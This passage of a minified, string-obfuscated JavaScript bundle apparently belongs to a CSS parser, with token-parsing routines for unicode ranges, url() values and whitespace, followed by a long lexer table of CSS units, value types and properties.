o=this[r(351)](t);if(o===Gc&&n&&0!==i)return Kc[r(2965)](this,e+i+1,!1),-1;$t(o)||this[r(980)](n&&0!==i?r(1883)+(i<6?r(1981):"")+r(581):r(i<6?1718:814),t),++i>6&&this[r(980)](r(424),t)}return this[r(2202)](),i}function $c(e){const n=t;let r=0;for(;this[n(2728)](Yc);)++r>e&&this[n(980)](n(483)),this[n(2202)]()}function tl(e){const n=t;this[n(351)](this[n(1608)])!==e&&this[n(980)](n(e===Qc?1525:1883)+n(581))}function el(){const e=t;let n=0;switch(this[e(1435)]){case jt:if(n=Kc[e(2965)](this,1,!0),this[e(2728)](Yc)){$c[e(2965)](this,6-n);break}if(this[e(1435)]===Ut||this[e(1435)]===jt){tl[e(2965)](this,Gc),Kc[e(2965)](this,1,!1);break}break;case Ut:n=Kc[e(2965)](this,1,!0),n>0&&$c[e(2965)](this,6-n);break;default:if(this[e(1623)](Qc),this[e(1435)]===Et){n=Kc[e(2965)](this,0,!0),n>0&&$c[e(2965)](this,6-n);break}if(this[e(2728)](Yc)){this[e(2202)](),$c[e(2965)](this,5);break}this[e(980)](e(1210))}}const nl=t(571),rl={value:String};function il(){const e=t,n=this[e(1608)];return this[e(1429)]("u"),el[e(2965)](this),{type:e(571),loc:this[e(1831)](n,this[e(1608)]),value:this[e(592)](n)}}function ol(e){const n=t;this[n(954)](e[n(1422)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(464),ml={value:String};function pl(){const e=t,n=this[e(1608)];let r;switch(this[e(1435)]){case Bt:r=function(t){const n=e,r=t[n(1659)];let i=4,o=t[n(351)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(351)](i));)i++;for(;i<o&&oe(t[n(351)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(351)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(1382)](e+1));break}if(i=t[n(351)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(2850)](r+1,i))}else 13===i&&10===t[n(351)](e+1)&&e++}else s+=t[e]}return s}(this[e(1969)](Bt));break;case Tt:this[e(892)](this[e(1608)],this[e(366)],e(1634))||this[e(980)](e(2460)),this[e(1967)](Tt),this[e(570)](),r=Sc(this[e(1969)](Ct)),this[e(570)](),this[e(2411)]||this[e(1967)](Zt);break;default:this[e(980)](e(936))}return{type:e(464),loc:this[e(1831)](n,this[e(1608)]),value:r}}function fl(e){const n=t;this[n(2033)](Bt,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1659)];n++){const o=t[e(351)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(2016)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(1035)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(1035)](n),i=!1):r+="�"}return e(1634)+r+")"}(e[n(1422)]))}const gl=t(1104),bl={children:[[]]};function wl(){const e=t,n=this[e(1608)],r=this[e(2830)](this[e(1880)][e(1104)]);return{type:e(1104),loc:this[e(1831)](n,this[e(1608)]),children:r}}function vl(e){this[t(402)](e)}const yl=Object[t(3235)]({type:t(383),loc:null,value:" "}),xl=t(383),kl={value:String};function Al(){return this[t(1967)](Wt),yl}function zl(e){const n=t;this[n(2033)](Wt,e[n(1422)])}const _l={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(2047),t(3400),t(1286),t(2527),t(3258)],units:{angle:[t(2298),t(2595),t(1844),t(2935)],decibel:["db"],flex:["fr"],frequency:["hz",t(802)],length:["cm","mm","q","in","pt","pc","px","em",t(761),"ex",t(1363),t(830),t(2626),"ch",t(3261),"ic",t(3293),"lh",t(1727),"vw",t(1316),t(1951),t(354),"vh",t(1685),t(3374),t(1433),"vi",t(2635),t(1381),t(1939),"vb",t(3345),t(584),t(1774),t(2688),t(856),t(2724),t(3314),t(1503),t(1520),t(3357),t(1766),t(2213),t(3116),t(2604),t(869),t(1682),t(2809)],resolution:[t(1669),t(1581),t(1419),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(1020),"absolute-size":t(1052),"acos()":t(1403),"alpha-value":t(501),"angle-percentage":t(2502),"angular-color-hint":t(1842),"angular-color-stop":t(619),"angular-color-stop-list":t(2702),"animateable-feature":t(3220),"asin()":t(2613),"atan()":t(2406),"atan2()":t(486),attachment:t(1133),"attr()":t(624),"attr-matcher":t(993),"attr-modifier":t(2797),"attribute-selector":t(2686),"auto-repeat":t(958),"auto-track-list":t(1313),axis:t(1280),"baseline-position":t(2479),"basic-shape":t(1956),"bg-image":t(1379),"bg-layer":t(2275),"bg-position":t(1273),"bg-size":t(2584),"blur()":t(3200),"blend-mode":t(723),box:t(540),"brightness()":t(1767),"calc()":t(2862),"calc-sum":t(2739),"calc-product":t(2945),"calc-value":t(658),"calc-constant":t(1108),"cf-final-image":t(861),"cf-mixing-image":t(2024),"circle()":t(1484),"clamp()":t(1743),"class-selector":t(2858),"clip-source":t(1299),color:t(1305),"color-stop":t(1783),"color-stop-angle":t(2964),"color-stop-length":t(1393),"color-stop-list":t(2144),"color-interpolation-method":t(1288),combinator:t(3045),"common-lig-values":t(1228),"compat-auto":t(2488),"composite-style":t(1087),"compositing-operator":t(3355),"compound-selector":t(2248),"compound-selector-list":t(2665),"complex-selector":t(873),"complex-selector-list":t(2879),"conic-gradient()":t(2151),"contextual-alt-values":t(2329),"content-distribution":t(2985),"content-list":t(2330),"content-position":t(3183),"content-replacement":t(2849),"contrast()":t(1787),"cos()":t(1497),counter:t(2936),"counter()":t(679),"counter-name":t(3125),"counter-style":t(2354),"counter-style-name":t(3125),"counters()":t(2103),"cross-fade()":t(1543),"cubic-bezier-timing-function":t(916),"deprecated-system-color":t(2085),"discretionary-lig-values":t(1712),"display-box":t(342),"display-inside":t(2660),"display-internal":t(508),"display-legacy":t(2914),"display-listitem":t(2068),"display-outside":t(2600),"drop-shadow()":t(2077),"east-asian-variant-values":t(2169),"east-asian-width-values":t(2541),"element()":t(3230),"ellipse()":t(2875),"ending-shape":t(977),"env()":t(2372),"exp()":t(479),"explicit-track-list":t(360),"family-name":t(1666),"feature-tag-value":t(3088),"feature-type":t(1369),"feature-value-block":t(2e3),"feature-value-block-list":t(3363),"feature-value-declaration":t(1834),"feature-value-declaration-list":t(3229),"feature-value-name":t(3125),"fill-rule":t(2564),"filter-function":t(793),"filter-function-list":t(3067),"final-bg-layer":t(1330),"fixed-breadth":t(955),"fixed-repeat":t(2469),"fixed-size":t(1533),"font-stretch-absolute":t(3037),"font-variant-css21":t(3093),"font-weight-absolute":t(1355),"frequency-percentage":t(1368),"general-enclosed":t(1308),"generic-family":t(1488),"generic-name":t(2841),"geometry-box":t(1971),gradient:t(746),"grayscale()":t(2694),"grid-line":t(2972),"historical-lig-values":t(2519),"hsl()":t(3019),"hsla()":t(1954),hue:t(2421),"hue-rotate()":t(868),"hue-interpolation-method":t(1701),"hwb()":t(1972),"hypot()":t(3319),image:t(1271),"image()":t(1310),"image-set()":t(1674),"image-set-option":t(447),"image-src":t(2139),"image-tags":t(560),"inflexible-breadth":t(496),"inset()":t(1732),"invert()":t(2380),"keyframes-name":t(2500),"keyframe-block":t(512),"keyframe-block-list":t(887),"keyframe-selector":t(561),"lab()":t(338),"layer()":t(3033),"layer-name":t(935),"lch()":t(2720),"leader()":t(1785),"leader-type":t(1808),"length-percentage":t(3191),"light-dark()":t(449),"line-names":t(567),"line-name-list":t(1793),"line-style":t(488),"line-width":t(1570),"linear-color-hint":t(955),"linear-color-stop":t(2114),"linear-gradient()":t(638),"log()":t(3061),"mask-layer":t(2706),"mask-position":t(1256),"mask-reference":t(3080),"mask-source":t(1299),"masking-mode":t(573),"matrix()":t(331),"matrix3d()":t(436),"max()":t(785),"media-and":t(2823),"media-condition":t(698),"media-condition-without-or":t(1993),"media-feature":t(1343),"media-in-parens":t(489),"media-not":t(1241),"media-or":t(1278),"media-query":t(2413),"media-query-list":t(1904),"media-type":t(1136),"mf-boolean":t(1096),"mf-name":t(1136),"mf-plain":t(725),"mf-range":t(1401),"mf-value":t(2104),"min()":t(635),"minmax()":t(1968),"mod()":t(3226),"name-repeat":t(820),"named-color":t(3299),"namespace-prefix":t(1136),"ns-prefix":t(2839),"number-percentage":t(501),"numeric-figure-values":t(770),"numeric-fraction-values":t(365),"numeric-spacing-values":t(748),nth:t(2981),"opacity()":t(2692),"overflow-position":t(828),"outline-radius":t(3191),"page-body":t(3385),"page-margin-box":t(753),"page-margin-box-type":t(1846),"page-selector-list":t(1180),"page-selector":t(1726),"page-size":t(2136),"path()":t(1285),"paint()":t(817),"perspective()":t(1654),"polygon()":t(2819),"polar-color-space":t(1349),position:t(1496),"pow()":t(1443),"pseudo-class-selector":t(784),"pseudo-element-selector":t(1171),"pseudo-page":t(1149),quote:t(2176),"radial-gradient()":t(1015),ratio:t(2121),"ray()":t(2255),"ray-size":t(2273),"rectangular-color-space":t(1192),"relative-selector":t(2844),"relative-selector-list":t(2073),"relative-size":t(1461),"rem()":t(1311),"repeat-style":t(3198),"repeating-conic-gradient()":t(1215),"repeating-linear-gradient()":t(2859),"repeating-radial-gradient()":t(1207),"reversed-counter-name":t(1706),"rgb()":t(665),"rgba()":t(2028),"rotate()":t(1588),"rotate3d()":t(3113),"rotateX()":t(882),"rotateY()":t(2783),"rotateZ()":t(2990),"round()":t(2689),"rounding-strategy":t(749),"saturate()":t(721),"scale()":t(2886),"scale3d()":t(768),"scaleX()":t(2375),"scaleY()":t(812),"scaleZ()":t(754),"scroll()":t(2572),scroller:t(969),"self-position":t(3408),"shape-radius":t(3313),"sign()":t(1125),"skew()":t(1105),"skewX()":t(3329),"skewY()":t(1380),"sepia()":t(2934),shadow:t(3172),"shadow-t":t(355),shape:t(1135),"shape-box":t(912),"side-or-corner":t(2034),"sin()":t(3121),"single-animation":t(1408),"single-animation-direction":t(1929),"single-animation-fill-mode":t(3239),"single-animation-iteration-count":t(984),"single-animation-play-state":t(2164),"single-animation-timeline":t(1552),"single-transition":t(1200),"single-transition-property":t(2912),size:t(2707),"sqrt()":t(971),"step-position":t(790),"step-timing-function":t(1297),"subclass-selector":t(657),"supports-condition":t(762),"supports-in-parens":t(699),"supports-feature":t(2477),"supports-decl":t(1150),"supports-selector-fn":t(552),symbol:t(2447),"system-color":t(2747),"tan()":t(1159),target:t(1855),"target-counter()":t(2926),"target-counters()":t(3384),"target-text()":t(682),"time-percentage":t(3046),"timeline-range-name":t(2278),"easing-function":t(2345),"track-breadth":t(371),"track-list":t(3379),"track-repeat":t(871),"track-size":t(382),"transform-function":t(3165),"transform-list":t(737),"transition-behavior-value":t(3348),"translate()":t(879),"translate3d()":t(596),"translateX()":t(1975),"translateY()":t(1139),"translateZ()":t(1238),"type-or-unit":t(1184),"type-selector":t(1538),"var()":t(616),"view()":t(1572),"viewport-length":t(2523),"visual-box":t(2322),"wq-name":t(2376),"-legacy-gradient":t(386),"-legacy-linear-gradient":t(1889),"-legacy-repeating-linear-gradient":t(2490),"-legacy-linear-gradient-arguments":t(1420),"-legacy-radial-gradient":t(780),"-legacy-repeating-radial-gradient":t(1590),"-legacy-radial-gradient-arguments":t(2771),"-legacy-radial-gradient-size":t(3014),"-legacy-radial-gradient-shape":t(977),"-non-standard-font":t(1327),"-non-standard-color":t(532),"-non-standard-image-rendering":t(1406),"-non-standard-overflow":t(1455),"-non-standard-size":t(1321),"-webkit-gradient()":t(2082),"-webkit-gradient-color-stop":t(1893),"-webkit-gradient-point":t(2938),"-webkit-gradient-radius":t(3191),"-webkit-gradient-type":t(3336),"-webkit-mask-box-repeat":t(1505),"-ms-filter-function-list":t(388),"-ms-filter-function":t(566),"-ms-filter-function-progid":t(2299),"-ms-filter-function-legacy":t(374),"absolute-color-base":t(439),"absolute-color-function":t(1514),age:t(2993),"anchor-name":t(1512),"attr-name":t(906),"attr-fallback":t(3178),"bg-clip":t(2601),bottom:t(1948),"container-name":t(3125),"container-condition":t(3075),"coord-box":t(1081),"generic-voice":t(2845),gender:t(3062),"generic-script-specific":t(1818),"generic-complete":t(697),"generic-incomplete":t(2012),"-non-standard-generic-family":t(1723),left:t(1948),"color-base":t(1030),"color-function":t(1514),"device-cmyk()":t(775),"legacy-device-cmyk-syntax":t(1995),"modern-device-cmyk-syntax":t(1389),"cmyk-component":t(2753),"color-mix()":t(3255),"color-space":t(1521),"custom-color-space":t(1512),paint:t(2256),"palette-identifier":t(1512),right:t(1948),"scope-start":t(2071),"scope-end":t(2071),"forgiving-selector-list":t(2709),"forgiving-relative-selector-list":t(813),"selector-list":t(3334),"complex-real-selector-list":t(2180),"simple-selector-list":t(909),"relative-real-selector-list":t(500),"complex-selector-unit":t(1071),"complex-real-selector":t(1202),"relative-real-selector":t(1495),"pseudo-compound-selector":t(735),"simple-selector":t(3383),"legacy-pseudo-element-selector":t(547),"single-animation-composition":t(2690),"svg-length":t(667),"svg-writing-mode":t(2906),top:t(1948),x:t(451),y:t(451),declaration:t(2911),"declaration-list":t(3221),url:t(3129),"url-modifier":t(2980),"number-zero-one":t(2326),"number-one-or-greater":t(2194),"color()":t(2292),"colorspace-params":t(1384),"predefined-rgb-params":t(925),"predefined-rgb":t(2412),"xyz-params":t(1354),"xyz-space":t(2550),"oklab()":t(530),"oklch()":t(1817),"offset-path":t(1339),"rect()":t(2578),"xywh()":t(1863),"query-in-parens":t(1410),"size-feature":t(2191),"style-feature":t(2636),"style-query":t(715),"style-condition":t(2555),"style-in-parens":t(349),"-non-standard-display":t(1119),"inset-area":t(1864),"position-area":t(2468),"anchor()":t(677),"anchor-side":t(1326),"anchor-size()":t(2782),"anchor-size":t(983),"anchor-element":t(1512),"try-size":t(2127),"try-tactic":t(363),"font-variant-css2":t(1094),"font-width-css3":t(2352),"system-family-name":t(2023)},properties:{"--*":t(2402),"-ms-accelerator":t(680),"-ms-block-progression":t(1457),"-ms-content-zoom-chaining":t(361),"-ms-content-zooming":t(2258),"-ms-content-zoom-limit":t(2805),"-ms-content-zoom-limit-max":t(2316),"-ms-content-zoom-limit-min":t(2316),"-ms-content-zoom-snap":t(2158),"-ms-content-zoom-snap-points":t(2361),"-ms-content-zoom-snap-type":t(419),"-ms-filter":t(416),"-ms-flow-from":t(2872),"-ms-flow-into":t(2872),"-ms-grid-columns":t(2552),"-ms-grid-rows":t(2552),"-ms-high-contrast-adjust":t(2975),"-ms-hyphenate-limit-chars":t(1526),"-ms-hyphenate-limit-lines":t(333),"-ms-hyphenate-limit-zone":t(1454),"-ms-ime-align":t(3137),"-ms-overflow-style":t(1550),"-ms-scrollbar-3dlight-color":t(3381),"-ms-scrollbar-arrow-color":t(3381),"-ms-scrollbar-base-color":t(3381),"-ms-scrollbar-darkshadow-color":t(3381),"-ms-scrollbar-face-color":t(3381),"-ms-scrollbar-highlight-color":t(3381),"-ms-scrollbar-shadow-color":t(3381),"-ms-scrollbar-track-color":t(3381),"-ms-scroll-chaining":t(3060),"-ms-scroll-limit":t(2007),"-ms-scroll-limit-x-max":t(1315),"-ms-scroll-limit-x-min":t(2655),"-ms-scroll-limit-y-max":t(1315),"-ms-scroll-limit-y-min":t(2655),"-ms-scroll-rails":t(2565),"-ms-scroll-snap-points-x":t(3023),"-ms-scroll-snap-points-y":t(3023),"-ms-scroll-snap-type":t(419),"-ms-scroll-snap-x":t(1566),"-ms-scroll-snap-y":t(1982),"-ms-scroll-translation":t(888),"-ms-text-autospace":t(2492),"-ms-touch-select":t(1592),"-ms-user-select":t(1558),"-ms-wrap-flow":t(513),"-ms-wrap-margin":t(2655),"-ms-wrap-through":t(1445),"-moz-appearance":t(1206),"-moz-binding":t(2571),"-moz-border-bottom-colors":t(1515),"-moz-border-left-colors":t(1515),"-moz-border-right-colors":t(1515),"-moz-border-top-colors":t(1515),"-moz-context-properties":t(622),"-moz-float-edge":t(823),"-moz-force-broken-image-icon":t(2808),"-moz-image-region":t(1782),"-moz-orient":t(1016),"-moz-outline-radius":t(2959),"-moz-outline-radius-bottomleft":t(714),"-moz-outline-radius-bottomright":t(714),"-moz-outline-radius-topleft":t(714),"-moz-outline-radius-topright":t(714),"-moz-stack-sizing":t(1188),"-moz-text-blink":t(2751),"-moz-user-focus":t(2019),"-moz-user-input":t(2168),"-moz-user-modify":t(1612),"-moz-window-dragging":t(452),"-moz-window-shadow":t(631),"-webkit-appearance":t(2167),"-webkit-border-before":t(1940),"-webkit-border-before-color":t(3381),"-webkit-border-before-style":t(1756),"-webkit-border-before-width":t(1056),"-webkit-box-reflect":t(2973),"-webkit-line-clamp":t(2154),"-webkit-mask":t(3350),"-webkit-mask-attachment":t(2798),"-webkit-mask-clip":t(3087),"-webkit-mask-composite":t(3241),"-webkit-mask-image":t(1157),"-webkit-mask-origin":t(2356),"-webkit-mask-position":t(2831),"-webkit-mask-position-x":t(481),"-webkit-mask-position-y":t(1197),"-webkit-mask-repeat":t(1212),"-webkit-mask-repeat-x":t(2792),"-webkit-mask-repeat-y":t(2792),"-webkit-mask-size":t(378),"-webkit-overflow-scrolling":t(3328),"-webkit-tap-highlight-color":t(3381),"-webkit-text-fill-color":t(3381),"-webkit-text-stroke":t(863),"-webkit-text-stroke-color":t(3381),"-webkit-text-stroke-width":t(2655),"-webkit-touch-callout":t(3018),"-webkit-user-modify":t(3007),"accent-color":t(367),"align-content":t(3074),"align-items":t(2239),"align-self":t(652),"align-tracks":t(1635),all:t(2577),"anchor-name":t(795),"anchor-scope":t(2910),animation:t(898),"animation-composition":t(441),"animation-delay":t(2950),"animation-direction":t(2968),"animation-duration":t(2950),"animation-fill-mode":t(3382),"animation-iteration-count":t(2632),"animation-name":t(1958),"animation-play-state":t(2582),"animation-range":t(2799),"animation-range-end":t(432),"animation-range-start":t(432),"animation-timing-function":t(460),"animation-timeline":t(799),appearance:t(3263),"aspect-ratio":t(757),azimuth:t(1459),"backdrop-filter":t(2110),"backface-visibility":t(2998),background:t(2443),"background-attachment":t(2798),"background-blend-mode":t(1294),"background-clip":t(2481),"background-color":t(3381),"background-image":t(2271),"background-origin":t(2040),"background-position":t(1341),"background-position-x":t(2625),"background-position-y":t(2463),"background-repeat":t(1212),"background-size":t(378),"block-size":t(1473),border:t(2147),"border-block":t(3206),"border-block-color":t(1365),"border-block-style":t(2408),"border-block-width":t(2166),"border-block-end":t(3206),"border-block-end-color":t(2603),"border-block-end-style":t(2408),"border-block-end-width":t(2166),"border-block-start":t(3206),"border-block-start-color":t(2603),"border-block-start-style":t(2408),"border-block-start-width":t(2166),"border-bottom":t(2147),"border-bottom-color":t(2603),"border-bottom-left-radius":t(1393),"border-bottom-right-radius":t(1393),"border-bottom-style":t(2289),"border-bottom-width":t(2693),"border-collapse":t(1124),"border-color":t(1841),"border-end-end-radius":t(1393),"border-end-start-radius":t(1393),"border-image":t(1920),"border-image-outset":t(3332),"border-image-repeat":t(2723),"border-image-slice":t(3288),"border-image-source":t(1379),"border-image-width":t(729),"border-inline":t(3206),"border-inline-end":t(3206),"border-inline-color":t(1365),"border-inline-style":t(2408),"border-inline-width":t(2166),"border-inline-end-color":t(2603),"border-inline-end-style":t(2408),"border-inline-end-width":t(2166),"border-inline-start":t(3206),"border-inline-start-color":t(2603),"border-inline-start-style":t(2408),"border-inline-start-width":t(2166),"border-left":t(2147),"border-left-color":t(3381),"border-left-style":t(2289),"border-left-width":t(2693),"border-radius":t(2251),"border-right":t(2147),"border-right-color":t(3381),"border-right-style":t(2289),"border-right-width":t(2693),"border-spacing":t(1597),"border-start-end-radius":t(1393),"border-start-start-radius":t(1393),"border-style":t(1333),"border-top":t(2147),"border-top-color":t(3381),"border-top-left-radius":t(1393),"border-top-right-radius":t(1393),"border-top-style":t(2289),"border-top-width":t(2693),"border-width":t(1491),bottom:t(3166),"box-align":t(2730),"box-decoration-break":t(1088),"box-direction":t(2115),"box-flex":t(451),"box-flex-group":t(1970),"box-lines":t(2743),"box-ordinal-group":t(1970),"box-orient":t(2365),"box-pack":t(2448),"box-shadow":t(2501),"box-sizing":t(1955),"break-after":t(897),"break-before":t(897),"break-inside":t(545),"caption-side":t(1263),caret:t(1084),"caret-color":t(367),"caret-shape":t(2587),clear:t(1711),clip:t(1782),"clip-path":t(1628),"clip-rule":t(2564),color:t(3381),"color-interpolation-filters":t(769),"color-scheme":t(3167),"column-count":t(1603),"column-fill":t(3017),"column-gap":t(3105),"column-rule":t(2302),"column-rule-color":t(3381),"column-rule-style":t(1756),"column-rule-width":t(1056),"column-span":t(2368),"column-width":t(1948),columns:t(3124),contain:t(3177),"contain-intrinsic-size":t(1755),"contain-intrinsic-block-size":t(1502),"contain-intrinsic-height":t(1502),"contain-intrinsic-inline-size":t(1502),"contain-intrinsic-width":t(1502),container:t(2341),"container-name":t(2424),"container-type":t(3232),content:t(2360),"content-visibility":t(719),"counter-increment":t(3055),"counter-reset":t(991),"counter-set":t(3055),cursor:t(1579),d:t(3244),cx:t(3191),cy:t(3191),direction:t(560),display:t(3391),"dominant-baseline":t(497),"empty-cells":t(1672),"field-sizing":t(509),fill:t(1762),"fill-opacity":t(2378),"fill-rule":t(2564),filter:t(2142),flex:t(2038),"flex-basis":t(1474),"flex-direction":t(2558),"flex-flow":t(939),"flex-grow":t(451),"flex-shrink":t(451),"flex-wrap":t(1862),float:t(1182),font:t(1377),"font-family":t(2416),"font-feature-settings":t(990),"font-kerning":t(2852),"font-language-override":t(1620),"font-optical-sizing":t(2975),"font-palette":t(2220),"font-variation-settings":t(645),"font-size":t(442),"font-size-adjust":t(1936),"font-smooth":t(2544),"font-stretch":t(1168),"font-style":t(1850),"font-synthesis":t(3152),"font-synthesis-position":t(2975),"font-synthesis-small-caps":t(2975),"font-synthesis-style":t(2975),"font-synthesis-weight":t(2975),"font-variant":t(1854),"font-variant-alternates":t(3199),"font-variant-caps":t(1416),"font-variant-east-asian":t(327),"font-variant-emoji":t(2549),"font-variant-ligatures":t(2851),"font-variant-numeric":t(810),"font-variant-position":t(3038),"font-weight":t(724),"forced-color-adjust":t(1486),gap:t(1509),grid:t(1564),"grid-area":t(3158),"grid-auto-columns":t(2725),"grid-auto-flow":t(525),"grid-auto-rows":t(2725),"grid-column":t(3273),"grid-column-end":t(588),"grid-column-gap":t(955),"grid-column-start":t(588),"grid-gap":t(1513),"grid-row":t(3273),"grid-row-end":t(588),"grid-row-gap":t(955),"grid-row-start":t(588),"grid-template":t(1287),"grid-template-areas":t(2984),"grid-template-columns":t(590),"grid-template-rows":t(590),"hanging-punctuation":t(1394),height:t(1005),"hyphenate-character":t(1501),"hyphenate-limit-chars":t(2588),hyphens:t(1667),"image-orientation":t(759),"image-rendering":t(491),"image-resolution":t(1998),"ime-mode":t(1001),"initial-letter":t(1979),"initial-letter-align":t(3016),"inline-size":t(1473),"input-security":t(2975),inset:t(1448),"inset-block":t(2732),"inset-block-end":t(379),"inset-block-start":t(379),"inset-inline":t(2732),"inset-inline-end":t(379),"inset-inline-start":t(379),"interpolate-size":t(446),isolation:t(1460),"justify-content":t(1469),"justify-items":t(1042),"justify-self":t(2039),"justify-tracks":t(399),left:t(3166),"letter-spacing":t(3105),"line-break":t(2566),"line-clamp":t(2154),"line-height":t(2393),"line-height-step":t(2655),"list-style":t(2371),"list-style-image":t(411),"list-style-position":t(2557),"list-style-type":t(2644),margin:t(2757),"margin-block":t(1392),"margin-block-end":t(1319),"margin-block-start":t(1319),"margin-bottom":t(3166),"margin-inline":t(1392),"margin-inline-end":t(1319),"margin-inline-start":t(1319),"margin-left":t(3166),"margin-right":t(3166),"margin-top":t(3166),"margin-trim":t(2060),marker:t(2049),"marker-end":t(2049),"marker-mid":t(2049),"marker-start":t(2049),mask:t(2574),"mask-border":t(2759),"mask-border-mode":t(1234),"mask-border-outset":t(3332),"mask-border-repeat":t(2723),"mask-border-slice":t(422),"mask-border-source":t(1379),"mask-border-width":t(729),"mask-clip":t(2474),"mask-composite":t(2036),"mask-image":t(1157),"mask-mode":t(1890),"mask-origin":t(3215),"mask-position":t(2831),"mask-repeat":t(1212),"mask-size":t(378),"mask-type":t(1234),"masonry-auto-flow":t(858),"math-depth":t(3083),"math-shift":t(2779),"math-style":t(2779),"max-block-size":t(1843),"max-height":t(884),"max-inline-size":t(1843),"max-lines":t(2154),"max-width":t(884),"min-block-size":t(2866),"min-height":t(1005),"min-inline-size":t(2866),"min-width":t(1005),"mix-blend-mode":t(2653),"object-fit":t(3292),"object-position":t(1858),offset:t(3065),"offset-anchor":t(1663),"offset-distance":t(955),"offset-path":t(2611),"offset-position":t(2333),"offset-rotate":t(2225),opacity:t(1800),order:t(1970),orphans:t(1970),outline:t(2504),"outline-color":t(367),"outline-offset":t(2655),"outline-style":t(2454),"outline-width":t(2693),overflow:t(490),"overflow-anchor":t(2975),"overflow-block":t(1637),"overflow-clip-box":t(3021),"overflow-clip-margin":t(2199),"overflow-inline":t(1637),"overflow-wrap":t(3101),"overflow-x":t(1637),"overflow-y":t(1637),overlay:t(3173),"overscroll-behavior":t(1008),"overscroll-behavior-block":t(1344),"overscroll-behavior-inline":t(1344),"overscroll-behavior-x":t(1344),"overscroll-behavior-y":t(1344),padding:t(2130),"padding-block":t(994),"padding-block-end":t(968),"padding-block-start":t(968),"padding-bottom":t(3191),"padding-inline":t(994),"padding-inline-end":t(968),"padding-inline-start":t(968),"padding-left":t(3191),"padding-right":t(3191),"padding-top":t(3191),page:t(885),"page-break-after":t(2507),"page-break-before":t(2507),"page-break-inside":t(2991),"paint-order":t(1539),perspective:t(2663),"perspective-origin":t(1858),"place-content":t(1160),"place-items":t(1317),"place-self":t(1176),"pointer-events":t(595),position:t(465),"position-anchor":t(554),"position-area":t(3265),"position-try":t(3003),"position-try-fallbacks":t(2524),"position-try-order":t(2700),"position-visibility":t(538),"print-color-adjust":t(2853),quotes:t(2497),r:t(3191),resize:t(970),right:t(3166),rotate:t(626),"row-gap":t(3105),"ruby-align":t(1945),"ruby-merge":t(1807),"ruby-position":t(2101),rx:t(3191),ry:t(3191),scale:t(1942),"scrollbar-color":t(654),"scrollbar-gutter":t(618),"scrollbar-width":t(3308),"scroll-behavior":t(796),"scroll-margin":t(1735),"scroll-margin-block":t(1878),"scroll-margin-block-start":t(2655),"scroll-margin-block-end":t(2655),"scroll-margin-bottom":t(2655),"scroll-margin-inline":t(1878),"scroll-margin-inline-start":t(2655),"scroll-margin-inline-end":t(2655),"scroll-margin-left":t(2655),"scroll-margin-right":t(2655),"scroll-margin-top":t(2655),"scroll-padding":t(2188),"scroll-padding-block":t(904),"scroll-padding-block-start":t(2523),"scroll-padding-block-end":t(2523),"scroll-padding-bottom":t(2523),"scroll-padding-inline":t(904),"scroll-padding-inline-start":t(2523),"scroll-padding-inline-end":t(2523),"scroll-padding-left":t(2523),"scroll-padding-right":t(2523),"scroll-padding-top":t(2523),"scroll-snap-align":t(2260),"scroll-snap-coordinate":t(1599),"scroll-snap-destination":t(1858),"scroll-snap-points-x":t(1990),"scroll-snap-points-y":t(1990),"scroll-snap-stop":t(3029),"scroll-snap-type":t(3135),"scroll-snap-type-x":t(1270),"scroll-snap-type-y":t(1270),"scroll-timeline":t(2719),"scroll-timeline-axis":t(2206),"scroll-timeline-name":t(2430),"shape-image-threshold":t(1800),"shape-margin":t(955),"shape-outside":t(1118),"shape-rendering":t(763),stroke:t(1762),"stroke-dasharray":t(2567),"stroke-dashoffset":t(2899),"stroke-linecap":t(529),"stroke-linejoin":t(2942),"stroke-miterlimit":t(1414),"stroke-opacity":t(2159),"stroke-width":t(2899),"tab-size":t(3035),"table-layout":t(601),"text-align":t(840),"text-align-last":t(2791),"text-anchor":t(1704),"text-combine-upright":t(3311),"text-decoration":t(2752),"text-decoration-color":t(3381),"text-decoration-line":t(2885),"text-decoration-skip":t(2915),"text-decoration-skip-ink":t(409),"text-decoration-style":t(2075),"text-decoration-thickness":t(2005),"text-emphasis":t(1752),"text-emphasis-color":t(3381),"text-emphasis-position":t(2542),"text-emphasis-style":t(1636),"text-indent":t(2061),"text-justify":t(1895),"text-orientation":t(3076),"text-overflow":t(1262),"text-rendering":t(1528),"text-shadow":t(1822),"text-size-adjust":t(3240),"text-spacing-trim":t(2054),"text-transform":t(708),"text-underline-offset":t(2948),"text-underline-position":t(1490),"text-wrap":t(1938),"text-wrap-mode":t(3372),"text-wrap-style":t(2814),"timeline-scope":t(795),top:t(3166),"touch-action":t(859),transform:t(2803),"transform-box":t(1292),"transform-origin":t(1227),"transform-style":t(1010),transition:t(2244),"transition-behavior":t(1140),"transition-delay":t(2950),"transition-duration":t(2950),"transition-property":t(1594),"transition-timing-function":t(460),translate:t(646),"unicode-bidi":t(503),"user-select":t(1165),"vector-effect":t(3337),"vertical-align":t(1775),"view-timeline":t(2076),"view-timeline-axis":t(2206),"view-timeline-inset":t(2338),"view-timeline-name":t(795),"view-transition-name":t(3387),visibility:t(562),"white-space":t(3040),"white-space-collapse":t(2677),widows:t(1970),width:t(1005),"will-change":t(2048),"word-break":t(2715),"word-spacing":t(1662),"word-wrap":t(1931),"writing-mode":t(1289),x:t(3191),y:t(3191),"z-index":t(1027),zoom:t(2974),"-moz-background-clip":t(1624),"-moz-border-radius-bottomleft":t(1348),"-moz-border-radius-bottomright":t(2699),"-moz-border-radius-topleft":t(647),"-moz-border-radius-topright":t(2699),"-moz-control-character-visibility":t(2998),"-moz-osx-font-smoothing":t(1708),"-moz-user-select":t(593),"-ms-flex-align":t(390),"-ms-flex-item-align":t(2612),"-ms-flex-line-pack":t(2675),"-ms-flex-negative":t(1268),"-ms-flex-pack":t(1074),"-ms-flex-order":t(1970),"-ms-flex-positive":t(426),"-ms-flex-preferred-size":t(1093),"-ms-interpolation-mode":t(1091),"-ms-grid-column-align":t(1557),"-ms-grid-row-align":t(1557),"-ms-hyphenate